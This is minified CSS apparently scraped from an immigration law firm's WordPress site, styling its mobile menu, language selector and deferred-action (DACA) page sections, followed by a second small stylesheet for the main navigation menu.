#section-06-form-apply{display:none}.buttons-banner-2021{display:flex;margin-top:20px}@media only screen and (max-width:767px){#responsive-menu-2022 .blue-buttons-2022 .btn-2022-area a,#responsive-menu-2022 .menu-2022 .byc-2022{border-radius:50px;font-size:22px;text-decoration:none;text-align:center;letter-spacing:1px;line-height:normal}.buttons-banner-2021{position:relative;top:25px}.page-template-page-thankyou-2019 .bullets-home-2017 p{width:250px;margin:0 auto}.sticky2022{position:fixed;width:100%;top:0;left:0;z-index:9999}.sticky2022 .area-menu-2022{padding:5px!important}.sticky2022 .blue-buttons-2022{padding:5px 0!important}.sticky2022 .menu-2022{padding:10px 0!important}.sticky2022 .byc-2022{top:15px!important;left:2%;z-index:999}#header-2017{display:none!important}#responsive-menu-2022{display:block;width:100%;max-width:767px;font-family:Lato-Regular}#responsive-menu-2022 .area-menu-2022{width:100%;display:flex;flex-wrap:wrap;background-color:#eaeaea;align-items:center;padding:25px 25px 20px;box-sizing:border-box}#responsive-menu-2022 .area-menu-2022 .logo-2022{width:25%;margin-right:5%}#responsive-menu-2022 .area-menu-2022 .lenguajes-2022{width:70%}#responsive-menu-2022 .area-menu-2022 .lenguajes-2022 .leng-selector-2022{display:flex;flex-wrap:wrap;list-style:none;font-size:18px;text-transform:uppercase;color:#000;justify-content:right}#responsive-menu-2022 .area-menu-2022 .lenguajes-2022 .leng-selector-2022 .lang-item-en{background:var(--wpr-bg-b9a43a05-dc64-4099-8a23-7512dc5e4051) 0 0/contain no-repeat;padding:5px 0 5px 58px;font-family:Lato-Regular}#responsive-menu-2022 .area-menu-2022 .lenguajes-2022 .leng-selector-2022 .lang-item-es{background:var(--wpr-bg-37db17b0-b212-4ab4-839c-01913be7726d) 0 0/contain no-repeat;padding:5px 0 5px 58px;margin-left:25px;font-family:Lato-Regular}#responsive-menu-2022 .area-menu-2022 .lenguajes-2022 .leng-selector-2022 .lang-item-ru{background:var(--wpr-bg-67769d47-e7d9-4f37-9b7a-6f64f7682b54) 0 0/contain no-repeat;padding:5px 0 5px 58px;margin-left:25px;font-family:Lato-Regular}#responsive-menu-2022 .area-menu-2022 .lenguajes-2022 .leng-selector-2022 .lang-item-en a,#responsive-menu-2022 .area-menu-2022 .lenguajes-2022 .leng-selector-2022 .lang-item-es a,#responsive-menu-2022 .area-menu-2022 .lenguajes-2022 .leng-selector-2022 .lang-item-ru a{color:#000!important}#responsive-menu-2022 .blue-buttons-2022{display:flex;flex-wrap:wrap;padding:10px 0;background-color:#fff}#responsive-menu-2022 .blue-buttons-2022 .btn-2022-area{width:29.33%;margin:0 2%}#responsive-menu-2022 .blue-buttons-2022 .btn-2022-area a{display:block;width:100%;background-color:#142f50;color:#fff;padding:10px 0}#responsive-menu-2022 .blue-buttons-2022 .btn-2022-area a img{padding-right:10px;vertical-align:middle}#responsive-menu-2022 .menu-2022{background-color:#142f50;padding:30px 0;position:relative}#responsive-menu-2022 .menu-2022 .byc-2022{display:block;background-color:#fff;color:#142f50;padding:11px 35px 9px;position:absolute;top:30px;left:2%;z-index:999}#responsive-menu-2022 .menu-2022 .mega-toggle-block{margin-right:10%!important}#responsive-menu-2022 .menu-2022 .mega-toggle-animated-inner,#responsive-menu-2022 .menu-2022 .mega-toggle-animated-inner::after,#responsive-menu-2022 .menu-2022 .mega-toggle-animated-inner::before{border-radius:0!important;height:7px!important;margin-bottom:5px!important}}@media only screen and (max-width:660px){#responsive-menu-2022 .area-menu-2022{padding:20px}#responsive-menu-2022 .area-menu-2022 .logo-2022{width:30%;margin-right:0}#responsive-menu-2022 .area-menu-2022 .lenguajes-2022{width:70%}#responsive-menu-2022 .area-menu-2022 .lenguajes-2022 .leng-selector-2022{font-size:16px}#responsive-menu-2022 .area-menu-2022 .lenguajes-2022 .leng-selector-2022 .lang-item-en{padding:0 0 0 40px}#responsive-menu-2022 .area-menu-2022 .lenguajes-2022 .leng-selector-2022 .lang-item-es,#responsive-menu-2022 .area-menu-2022 .lenguajes-2022 .leng-selector-2022 .lang-item-ru{padding:0 0 0 40px;margin-left:15px}#responsive-menu-2022 .blue-buttons-2022{display:flex;flex-wrap:wrap;padding:7px 0;background-color:#fff}#responsive-menu-2022 .blue-buttons-2022 .btn-2022-area{width:29.33%;margin:0 2%}#responsive-menu-2022 .blue-buttons-2022 .btn-2022-area a{font-size:18px;padding:10px 0;letter-spacing:0}#responsive-menu-2022 .blue-buttons-2022 .btn-2022-area a img{padding-right:8px;max-width:28px}#responsive-menu-2022 .menu-2022{padding:25px 0;position:relative}#responsive-menu-2022 .menu-2022 .byc-2022{font-size:18px;padding:11px 25px 9px;letter-spacing:1px;top:30px;left:2%}#responsive-menu-2022 .menu-2022 .mega-toggle-animated-inner,#responsive-menu-2022 .menu-2022 .mega-toggle-animated-inner::after,#responsive-menu-2022 .menu-2022 .mega-toggle-animated-inner::before{height:6px!important}}@media only screen and (max-width:480px){#responsive-menu-2022 .area-menu-2022{padding:10px 15px}#responsive-menu-2022 .area-menu-2022 .logo-2022{width:30%}#responsive-menu-2022 .area-menu-2022 .lenguajes-2022{width:70%}#responsive-menu-2022 .area-menu-2022 .lenguajes-2022 .leng-selector-2022{font-size:13px;line-height:13px}#responsive-menu-2022 .area-menu-2022 .lenguajes-2022 .leng-selector-2022 .lang-item-en{padding:0 0 0 35px;max-height:20px}#responsive-menu-2022 .area-menu-2022 .lenguajes-2022 .leng-selector-2022 .lang-item-es,#responsive-menu-2022 .area-menu-2022 .lenguajes-2022 .leng-selector-2022 .lang-item-ru{padding:0 0 0 35px;max-height:20px;margin-left:10px}#responsive-menu-2022 .blue-buttons-2022 .btn-2022-area{width:31.33%;margin:0 1%}#responsive-menu-2022 .blue-buttons-2022 .btn-2022-area a{font-size:13px;padding:10px 0}#responsive-menu-2022 .blue-buttons-2022 .btn-2022-area a img{padding-right:8px;max-width:25px!important}#responsive-menu-2022 .menu-2022{padding:5px;position:relative}#responsive-menu-2022 .menu-2022 .byc-2022{font-size:13px;padding:11px 25px 9px;letter-spacing:1px;top:13px;left:2%}}.office-whats #a-whats{text-decoration:none;color:#414b47!important}.deferred,.deferred-benefits,.deferred-faq,.deferred-immigration-service,.deferred-meet{margin:0 auto;width:60%;font-family:Lato-regular;font-size:16px;color:#000}.deferred .content-action{background-color:#f0f0f0}.daca-darpa .col,.deferred .col,.deferred-benefits .col,.deferred-faq .col,.deferred-five-things .col,.deferred-immigration-service .col,.deferred-meet .col,.deferred-rigth-form .col,.deffered-action .col{flex:50%;margin-left:25px}.deferred .content-action-title{font-size:20px;font-weight:700;margin-bottom:25px}.deferred .content-action-text{color:#000;font-size:16px;font-family:Lato-regular}.deferred .content-action-text ul,.deffered-action ul{padding:0;margin-left:15px;font-size:16px;color:#000;font-family:lato-regular}.deferred .blue-box{background-color:#004778;color:#fff;text-align:center;padding:45px 130px 25px;margin:50px 0;font-family:julius_sans_oneregular}.deferred .blue-box-title{text-transform:uppercase;font-size:25px;margin-bottom:25px;line-height:normal;font-weight:700}.deferred .blue-box-button{width:200px;border:1px solid #fff;text-transform:uppercase;font-size:20px;margin:0 auto;padding:15px}.deferred .blue-box-button a,.deferred .blue-box-button a:hover,.deferred .blue-box-button a:visited{color:inherit}.background-white{width:100%;background-color:#fff}.daca-darpa{margin:0 auto;width:60%;padding:75px;font-family:Lato-regular;color:#000}.daca-darpa-title{font-size:35px;text-transform:uppercase;text-align:center;margin-bottom:55px;font-family:julius_sans_oneregular}.deffered-action{margin:0 auto;width:60%;padding:25px;font-size:14px;font-family:Lato-Light}.background-picture{background-image:var(--wpr-bg-d4951483-f981-4509-8397-e4fc5fdcc926);background-position:top right;background-repeat:no-repeat;background-size:contain}.deffered-action-title{font-size:35px;text-transform:uppercase;margin-bottom:35px;font-family:julius_sans_oneregular}.deffered-action ul li{padding-bottom:15px}.deffered-action-button{width:500px;border:1px solid #fff;text-transform:uppercase;font-size:20px;margin:0 auto;padding:15px 25px;background-color:#0c3862;color:#fff;font-family:Lato-Light}.deferred-text-boton a,.deffered-action-button a,.deffered-action-button a:hover{color:#fff}.deferred-benefits-title,.deferred-faq-title,.deferred-five-things-title,.deferred-immigration-service-title,.deferred-meet-title,.deferred-title-top-area{text-transform:uppercase;text-align:center;font-size:35px;color:#3e3e3e;line-height:normal;margin-bottom:50px;font-family:julius_sans_oneregular}#section-deferred-faq,#section-deferred-five-things,#section-deferred-immigration-service,#section-deferred-meet,#section-deferred-middle{background-color:#fff;padding-bottom:50px}.deferred-form-right-title{color:#003563;font-size:20px;padding-bottom:10px}.deferred-rigth-form{margin:0 auto;width:60%;font-size:16px;font-family:Lato-regular;color:#000}#section-deferred-middle{padding-top:50px}.deferred-middle-form-right{width:60%;background-color:#f6f6f6;padding:10px 25px 5px 10px;float:right}.deferred-five-things{margin:0 auto;width:60%;text-align:center}.deferred-benefits-title,.deferred-faq-title,.deferred-five-things-title,.deferred-immigration-service-title,.deferred-meet-title{font-size:40px}.deferred-five-things-box{padding:0 15px;background-color:#00447a;color:#fff;min-height:275px;font-family:Lato-Light}.deferred-five-things-title-box{font-size:42px;font-weight:700;padding:25px 0 35px}.deferred-faq-title,.deferred-immigration-service-title,.deferred-meet-title{text-align:center}.deferred-faq-question{font-size:20px;color:#003563;font-family:julius_sans_oneregular}#section-deferred-benefits,#section-deferred-meet{padding:50px 0}.deferred-benefits-title{text-align:left;margin-bottom:25px;font-family:julius_sans_oneregular}.button-meet{margin-top:50px;width:650px;text-align:center;line-height:normal}.blog-post-preview{display:block;float:left;width:100%;margin-top:50px}.blog-post-preview h2{font-size:35px;line-height:55px;font-family:julius_sans_oneregular;text-align:center;margin-bottom:20px;color:#003563}.blog-post-preview .display-posts-listing{list-style-type:none;padding:0;margin:0;display:flex;flex-wrap:wrap}.blog-post-preview .listing-item{display:inline-block;flex:33%;text-align:center;padding-bottom:35px}.blog-post-preview .listing-item .image{width:80%}.blog-post-preview .listing-item a{display:inline-block}.blog-post-preview .listing-item .title{font-family:julius_sans_oneregular;text-transform:uppercase;font-size:18px;color:#000;font-weight:700;padding:15px 20px}.blog-post-preview .listing-item .excerpt{font-family:julius_sans_oneregular;text-transform:uppercase;font-size:18px;color:#000;padding:0 20px;height:auto;display:inline-block}.blog-post-preview .listing-item a img{width:100%;height:185px;object-fit:cover}.deferred-text-blue{color:#003563}.deferred-boton,.deferred-text-2020{font-size:30px;line-height:45px;color:#fff;font-family:julius_sans_oneregular;text-align:center}#action-d-1{padding-top:50px;padding-bottom:40px}#action-d-1 .deferred-two{max-width:1185px;display:flex;flex-direction:row;justify-content:space-around;margin:0 auto}.deferred-text-2020{margin:0}.deferred-boton{width:300px;margin-top:35px;border:2px solid #fff;padding-top:20px}#action-d-2 .deferred-action-d-2{width:100%;background-color:#013564;max-width:1185px;margin:0 auto;padding-top:50px;padding-bottom:40px;display:flex;flex-direction:column;align-items:center}.deferred-boton:hover{text-decoration:none;opacity:.6}#action-d-3{background-color:#fff;padding-top:40px}#action-d-3 .sub-title-benefits-2017{font-size:42px;line-height:42px;font-family:julius_sans_oneregular;color:#3e3e3e;width:100%;max-width:1185px;margin:0 auto;text-align:center;padding-top:20px;padding-bottom:40px}#action-d-3 .deferred-two,#action-d-4 .deferred-two{display:flex;flex-direction:row;justify-content:space-around;max-width:1185px;margin:0 auto}#action-d-4 .deferred-boton{width:85%;text-align:center;font-size:19px;line-height:30px;font-family:julius_sans_oneregular;color:#fff;margin-top:35px;border:2px solid #fff;padding-top:0}#action-d-4 .deferred-two .sub-title-benefits-2017{font-size:34px;line-height:42px;font-family:julius_sans_oneregular;color:#3e3e3e;width:100%;max-width:1185px;margin:0 auto;text-align:center}#action-d-4 .deferred-text-boton{margin:0;line-height:23px;padding-top:5px;padding-bottom:5px}#action-d-4 .deferred-two-inner img{width:100%;height:100%;margin:0}#action-d-4 .deferred-two-inner .sub-title-benefits-2017,#action-d-4 .deferred-two-inner ul li{padding-top:30px}#action-d-5{background-color:#f6f6f6;padding-top:70px;padding-bottom:0}#action-d-5 .deferred-two{display:flex;flex-direction:row;justify-content:space-around;max-width:1185px;margin:0 auto;padding-top:30px}#action-d-5 .deferred-two-inner-1{width:60%}#action-d-5 .deferred-two-inner-2{width:35%}#action-d-10 .sub-title-benefits-2017,#action-d-5 .sub-title-benefits-2017,#action-d-6 .sub-title-benefits-2017,#action-d-7 .sub-title-benefits-2017,#action-d-8 .sub-title-benefits-2017{font-size:42px;line-height:42px;font-family:julius_sans_oneregular;color:#3e3e3e;width:100%;max-width:1185px;margin:0 auto;text-align:center}#action-d-5 .right-top-immigration-2017 .button{font-size:24px;color:#3e3e3e;text-transform:uppercase;font-family:julius_sans_oneregular;padding:16px 30px;border:0;background-color:#fff;box-shadow:2px 2px 3px #999;margin-top:15px}#action-d-5 .deferred-two-inner-2 .deferred-text-blue{font-size:20px}#action-d-5 .gform_body .textarea{height:5em}#action-d-10,#action-d-6,#action-d-7,#action-d-8{background-color:#fff;padding-top:50px;padding-bottom:20px}#action-d-6 .five-blocks-space{display:flex;flex-direction:row;justify-content:space-between;max-width:1185px;margin:auto;padding-top:30px}#action-d-6 .five-blocks{width:16%;background-color:#013564;color:#fff;text-align:center;font-family:'Open Sans',sans-serif;font-size:15px;padding:20px 20px 30px}#action-d-6 .five-blocks .five-big-text{font-size:35px}#action-d-10 .deferred-text-section,#action-d-7 .deferred-text-section,#action-d-8 .deferred-text-section,#action-d-9 .deferred-text-section{max-width:1185px;margin:auto;padding-top:30px}#action-d-9{padding-top:50px;padding-bottom:20px}#action-d-9 .sub-title-benefits-2017{font-size:42px;line-height:42px;font-family:julius_sans_oneregular;color:#3e3e3e;width:100%;max-width:1185px;margin:0 auto;text-align:left}#action-d-10 .deferred-boton{width:70%;text-align:center;font-size:19px;line-height:23px;font-family:julius_sans_oneregular;color:#fff;margin:20px auto auto;border:2px solid #fff;padding-top:20px}#new-toggle{display:none!important}.title-sep-2018{font-weight:700}.info-asylum{text-align:left}.info-asylum p{color:#000!important;font-size:18px}.info-asylum .title-sep-2018{text-align:left!important}.xshare{height:48px;padding:0 24px 0 16px;display:inline-flex;justify-content:center;position:relative;background-color:#f3f7fa;border-radius:24px;align-items:center;gap:10px;color:#000;right:10px;bottom:15px}.xshare svg{width:16px;height:17px}@media screen and (max-width:1200px){#action-d-1 .deferred-two,#action-d-10 .deferred-text-section,#action-d-2 .deferred-action-d-2,#action-d-3 .deferred-two,#action-d-4 .deferred-two,#action-d-5 .deferred-two,#action-d-6 .five-blocks-space,#action-d-7 .deferred-text-section,#action-d-8 .deferred-text-section,#action-d-9 .deferred-text-section{max-width:80%}#action-d-2 .deferred-text-2020{padding-left:10px;padding-right:10px;font-size:18px}#action-d-10 .sub-title-benefits-2017,#action-d-3 .sub-title-benefits-2017,#action-d-5 .sub-title-benefits-2017,#action-d-6 .sub-title-benefits-2017,#action-d-7 .sub-title-benefits-2017,#action-d-8 .sub-title-benefits-2017,#action-d-9 .sub-title-benefits-2017{max-width:80%;font-size:34px}#action-d-4 .deferred-two .sub-title-benefits-2017,.deferred-boton,.deferred-text-2020{font-size:22px}#action-d-4 .deferred-two-inner .sub-title-benefits-2017,#action-d-4 .deferred-two-inner ul li{padding-top:0}#action-d-10 .deferred-boton,#action-d-4 .deferred-boton{font-size:15px}#action-d-6 .five-blocks{width:14%;font-size:12px;padding:20px 10px 0;line-height:18px}}@media screen and (max-width:767px){.carousel-control{left:0}.carousel-control.right{right:0}.homepage-2017-h1 span,.text-logo-white,.title-sep-2018{text-shadow:2px 2px #000!important;color:#fff!important}#action-d-1 .deferred-two,#action-d-3 .deferred-two{flex-direction:column}#action-d-1 .deferred-two-inner,#action-d-3 .deferred-two-inner,#action-d-4 .deferred-two-inner,#action-d-6 .deferred-two-inner{margin-bottom:15px}#action-d-2 .deferred-text-2020{font-size:14px}#action-d-2 .deferred-boton{width:185px;font-size:20px}#action-d-4 .deferred-two{flex-direction:column;padding-top:30px}#action-d-4 .deferred-boton{margin:0 auto}#action-d-5 .deferred-two,#action-d-6 .five-blocks-space{flex-direction:column;align-items:center}#action-d-5{padding-top:40px}#action-d-5 .deferred-two-inner-1,#action-d-5 .deferred-two-inner-2{width:80%;margin-bottom:15px}#action-d-6 .five-blocks{width:60%;margin-bottom:20px}#action-d-10 .sub-title-benefits-2017,#action-d-3 .sub-title-benefits-2017,#action-d-5 .sub-title-benefits-2017,#action-d-6 .sub-title-benefits-2017,#action-d-7 .sub-title-benefits-2017,#action-d-8 .sub-title-benefits-2017,#action-d-9 .sub-title-benefits-2017{font-size:25px}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://aantlaw.com/wp-content/cache/background-css/aantlaw.com/wp-content/cache/min/1/wp-content/themes/CherryFramework/css/menu.css?ver=1767733239&wpr_t=1769400185
body_size: -178
content:
#mainmenu-2017{padding-top:21px}.sticky2017{position:fixed;z-index:999}.menu-item-has-children{background:var(--wpr-bg-fdbdc3eb-cf83-422f-942b-4b6bef233b8c) right center no-repeat;padding-right:7px!important;box-sizing:border-box}#mainmenu-2017 ul li{position:relative;float:left;margin:0;padding:0}#mainmenu-2017 ul li:hover{background:#f6f6f6}#mainmenu-2017 ul ul{display:none;position:absolute;top:100%;left:0;background:#c5cdda;padding:0;z-index:999}@media only screen and (max-width:940px){#mainmenu-2017{padding-top:0}}@media only screen and (max-width:767px){#mainmenu-2017{width:100%!important}#mainmenu-2017 ul ul{display:none;position:relative;top:100%;left:0;background:#c5cdda;padding:0}}#mainmenu-2017 ul ul li{float:none;width:100%;min-width:100px}#mainmenu-2017 ul ul a{padding:5px 10px;display:block}#mainmenu-2017 ul ul ul{top:0;left:100%}#mainmenu-2017 ul li:hover>ul{display:block}